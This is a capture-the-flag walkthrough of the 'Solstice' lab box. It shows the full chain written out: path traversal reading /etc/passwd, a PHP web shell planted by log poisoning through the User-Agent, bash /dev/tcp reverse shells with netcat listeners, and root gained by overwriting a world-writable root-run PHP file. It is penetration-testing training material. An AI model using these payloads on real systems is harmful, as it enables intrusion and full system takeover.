Details
This box was customized by Offensive Security and integrated in the ‘proving grounds’ lab.
In the following you see the solution of the ‘proving grounds’ version.
discovery
As usual we start with a simple nmap to identify the attack surface of the target.
port scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
$ nmap -Pn -p- 192.168.250.72
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-12 13:33 EST
Nmap scan report for 192.168.250.72
Host is up (0.027s latency).
Not shown: 65526 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
25/tcp open smtp
80/tcp open http
2121/tcp open ccproxy-ftp
3128/tcp open squid-http
8593/tcp open unknown
54787/tcp open unknown
62524/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 16.75 seconds
$ nmap -Pn -p21,22,25,80,2121,3128,8593,54787 -sV 192.168.250.72
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-12 13:34 EST
Nmap scan report for 192.168.250.72
Host is up (0.024s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp pyftpdlib 1.5.6
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
25/tcp open smtp Exim smtpd
80/tcp open http Apache httpd 2.4.38 ((Debian))
2121/tcp open ftp pyftpdlib 1.5.6
3128/tcp open http-proxy Squid http proxy 4.6
8593/tcp open http PHP cli server 5.5 or later (PHP 7.3.14-1)
54787/tcp open http PHP cli server 5.5 or later (PHP 7.3.14-1)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.93 seconds
port 21 and 2121 (FTP)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ ftp 192.168.250.72
Connected to 192.168.250.72.
220 pyftpdlib 1.5.6 ready.
Name (192.168.250.72:void): anonymous
331 Username ok, send password.
Password:
530 Anonymous access not allowed.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> exit
221 Goodbye.
$ ftp 192.168.250.72 2121
Connected to 192.168.250.72.
220 pyftpdlib 1.5.6 ready.
Name (192.168.250.72:void): anonymous
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 Active data connection established.
125 Data connection already open. Transfer starting.
drws------ 2 www-data www-data 4096 Jun 18 2020 pub
226 Transfer complete.
So anonymous login is possible on the
FTPserver on port 2121.
Unfortunately there is nothing stored on that server and we are not able upload files because of lack of permissions.
exploitation
arbitrary file read
On port 8593 is a web server providing a feature named book list. 
Using the feature triggers the following http requests
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
GET /index.php?book=list HTTP/1.1
Host: 192.168.250.72:8593
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.250.72:8593/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=7kbv4b7lcnuu1uprcspap5i743
Connection: close
HTTP/1.1 200 OK
Host: 192.168.250.72:8593
Date: Mon, 12 Dec 2022 18:46:05 GMT
Connection: close
X-Powered-By: PHP/7.3.14-1~deb10u1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8
<html>
<head>
<link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?book=list">Book List</a>
</div>
We are still setting up the library! Try later on!<p></p> </body>
</html>
The parameter
booklooks interesting and should be tested for a traversal attack.
Therefore we use burp suite and the wordlist /usr/share/seclists/Fuzzing/LFI/LFI-Jhaddix.txt.
At first we are configurating the burp intruder in the following way.
After starting the attack we review the results and sort them by length. We realize that some strings seemed to work.
Lets execute a similar request manually via burp repeater to verify the vulnerability.
The HTTP request looks like the following.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
GET /index.php?book=../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.250.72:8593
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.250.72:8593/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=7kbv4b7lcnuu1uprcspap5i743
Connection: close
HTTP/1.1 200 OK
Host: 192.168.250.72:8593
Date: Mon, 12 Dec 2022 18:50:36 GMT
Connection: close
X-Powered-By: PHP/7.3.14-1~deb10u1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8
<html>
<head>
<link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?book=list">Book List</a>
</div>
We are still setting up the library! Try later on!<p>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
avahi:x:106:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
saned:x:107:118::/var/lib/saned:/usr/sbin/nologin
colord:x:108:119:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
hplip:x:109:7:HPLIP system user,,,:/var/run/hplip:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
mysql:x:111:120:MySQL Server,,,:/nonexistent:/bin/false
miguel:x:1000:1000:,,,:/home/miguel:/bin/bash
uuidd:x:112:121::/run/uuidd:/usr/sbin/nologin
smmta:x:113:122:Mail Transfer Agent,,,:/var/lib/sendmail:/usr/sbin/nologin
smmsp:x:114:123:Mail Submission Program,,,:/var/lib/sendmail:/usr/sbin/nologin
Debian-exim:x:115:124::/var/spool/exim4:/usr/sbin/nologin
</p> </body>
</html>
It worked! We can read arbitrary files.
checking if vulnerability is an LFI
As we saw in the burp intruder results we are also able to read the file /var/log/apache2/access.log.
The basic idea is to try to inject PHP code into that file and then include it to see if we get code execution via PHP.
The access log itself seems to be from the web server on port 80. Lets try to inject some simple PHP web shell via the user agent.
payload: <?php system($_REQUEST['cmd']); ?>
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
GET /index.php?teststring HTTP/1.1
Host: 192.168.250.72
Upgrade-Insecure-Requests: 1
User-Agent: <?php system($_REQUEST['cmd']); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.250.72:8593/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=7kbv4b7lcnuu1uprcspap5i743
Connection: close
HTTP/1.1 404 Not Found
Date: Mon, 12 Dec 2022 19:25:44 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 276
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 192.168.250.72 Port 80</address>
</body></html>
Now lets read the access.log and try to execute a simple id command.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
GET /index.php?book=../../../../../../../../var/log/apache2/access.log&cmd=id HTTP/1.1
Host: 192.168.250.72:8593
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.250.72:8593/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=7kbv4b7lcnuu1uprcspap5i743
Connection: close
HTTP/1.1 200 OK
Host: 192.168.250.72:8593
Date: Mon, 12 Dec 2022 19:25:46 GMT
Connection: close
X-Powered-By: PHP/7.3.14-1~deb10u1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-type: text/html; charset=UTF-8
<html>
<head>
<link href="https://fonts.googleapis.com/css?family=Comic+Sans" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="style.css">
</head>
<body>
<div class="menu">
<a href="index.php">Main Page</a>
<a href="index.php?book=list">Book List</a>
</div>
We are still setting up the library! Try later on!<p>192.168.49.250 - - [12/Dec/2022:14:25:44 -0500] "GET /index.php?teststring HTTP/1.1" 404 456 "http://192.168.250.72:8593/" "uid=33(www-data) gid=33(www-data) groups=33(www-data)
"
</p> </body>
</html>
And it works! We got a shell!
post exploitation
reverse shell
On the attacker machine we start a listener.
1
2
$ nc -lvp 80
listening on [any] 80 ...
Trigger the reverse shell.
payload: bash -c 'bash -i >& /dev/tcp/192.168.49.250/80 0>&1'
1
2
3
4
5
6
7
8
9
10
GET /index.php?book=../../../../../../../../var/log/apache2/access.log&cmd=bash+-c+'bash+-i+>%26+/dev/tcp/192.168.49.250/80+0>%261' HTTP/1.1
Host: 192.168.250.72:8593
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.250.72:8593/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=7kbv4b7lcnuu1uprcspap5i743
Connection: close
Catch reverse connection.
1
2
3
4
5
6
7
$ nc -lvp 80
listening on [any] 80 ...
192.168.250.72: inverse host lookup failed: Unknown host
connect to [192.168.49.250] from (UNKNOWN) [192.168.250.72] 55874
bash: cannot set terminal process group (488): Inappropriate ioctl for device
bash: no job control in this shell
www-data@solstice:/var/tmp/webserver$
privilege escalation
Showing the process list reveals several processes responsible for serving all the different web servers of the target.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
www-data@solstice:/home/miguel$ ps aux
ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.1 1.0 104116 10484 ? Ss 14:22 0:00 /sbin/init
root 2 0.0 0.0 0 0 ? S 14:22 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? I< 14:22 0:00 [rcu_gp]
root 4 0.0 0.0 0 0 ? I< 14:22 0:00 [rcu_par_gp]
root 6 0.0 0.0 0 0 ? I< 14:22 0:00 [kworker/0:0H-kblockd]
root 7 0.0 0.0 0 0 ? I 14:22 0:00 [kworker/u2:0-flush-8:0]
root 8 0.0 0.0 0 0 ? I< 14:22 0:00 [mm_percpu_wq]
root 9 0.0 0.0 0 0 ? S 14:22 0:00 [ksoftirqd/0]
...
root 484 0.0 0.0 2388 760 ? Ss 14:22 0:00 /bin/sh -c /usr/bin/php -S 127.0.0.1:57 -t /var/tmp/sv/
root 485 0.0 0.0 2388 700 ? Ss 14:22 0:00 /bin/sh -c /usr/bin/python -m pyftpdlib -p 21 -u 15090e62f66f41b547b75973f9d516af -P 15090e62f66f41b547b75973f9d516af -d /root/ftp/
www-data 486 0.0 0.0 2388 696 ? Ss 14:22 0:00 /bin/sh -c /usr/bin/python /var/tmp/fake_ftp/script.py
www-data 487 0.0 0.0 2388 696 ? Ss 14:22 0:00 /bin/sh -c /usr/bin/python -m pyftpdlib -p 2121 -d /var/tmp/ftp/
www-data 488 0.0 0.0 2388 756 ? Ss 14:22 0:00 /bin/sh -c /usr/bin/php -S 0.0.0.0:8593 -t /var/tmp/webserver/
www-data 489 0.0 0.0 2388 692 ? Ss 14:22 0:00 /bin/sh -c /usr/bin/php -S 0.0.0.0:54787 -t /var/tmp/webserver_2/
avahi 491 0.0 0.0 8156 324 ? S 14:22 0:00 avahi-daemon: chroot helper
root 495 0.0 2.0 196744 21172 ? S 14:22 0:00 /usr/bin/php -S 127.0.0.1:57 -t /var/tmp/sv/
...
Stepping through these processes reveals that in the folder /var/tmp/sv/ is a file named index.php whis is owned and executed by root and is world writeble.
The corresponding web server listens on localhost on port 57.
So, the idea is to overwrite the file with own
PHPcode and access the resource on the web server to getrootaccess. We recycle the reverse shell code we already used.
Overwrite the file with our payload.
payload: bash -c 'bash -i >& /dev/tcp/192.168.49.250/81 0>&1'
1
2
3
4
5
www-data@solstice:/var/tmp/sv$ echo "<?php system(\"bash -c 'bash -i >& /dev/tcp/192.168.49.250/81 0>&1'\"); ?>" > index.php
<dev/tcp/192.168.49.250/81 0>&1'\"); ?>" > index.php
www-data@solstice:/var/tmp/sv$ cat index.php
cat index.php
<?php system("bash -c 'bash -i >& /dev/tcp/192.168.49.250/81 0>&1'"); ?>
Start a new listener on the attackers machine
1
2
$ nc -lvp 81
listening on [any] 81 ...
Trigger reverse shell
1
2
3
4
5
www-data@solstice:/var/tmp/sv$ curl 127.0.0.1:57
curl 127.0.0.1:57
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- 0:02:41 --:--:-- 0
Catch connection from server.
1
2
3
4
5
6
7
8
9
$ nc -lvp 81
listening on [any] 81 ...
192.168.250.72: inverse host lookup failed: Unknown host
connect to [192.168.49.250] from (UNKNOWN) [192.168.250.72] 46914
bash: cannot set terminal process group (484): Inappropriate ioctl for device
bash: no job control in this shell
root@solstice:/var/tmp/sv# id
id
uid=0(root) gid=0(root) groups=0(root)
Root! Root!
get first flag
1
2
3
4
5
6
7
8
9
10
11
root@solstice:/# cd /var
cd /var
root@solstice:/var# cd www
cd www
root@solstice:/var/www# ls
ls
html
local.txt
root@solstice:/var/www# cat local.txt
cat local.txt
5******************************6
get second flag
1
2
3
4
5
6
7
8
root@solstice:/home/miguel# cd /root
cd /root
root@solstice:~# dir
dir
ftp proof.txt root.txt
root@solstice:~# cat proof.txt
cat proof.txt
1******************************0
Pwned! <@:-)


